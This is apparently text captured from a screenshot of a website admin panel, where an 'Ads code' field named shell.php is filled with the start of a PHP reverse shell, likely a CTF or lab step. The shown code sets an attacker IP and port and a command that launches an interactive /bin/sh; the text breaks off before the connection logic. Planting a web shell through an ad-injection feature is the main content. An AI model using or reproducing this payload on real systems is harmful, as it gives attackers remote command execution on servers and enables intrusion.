 Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Check
Sites
List Create
Data
Logout
Ads name:
shell.php
Ads code:
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.155.145';  // CHANGE THIS
$port = 9901;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
Done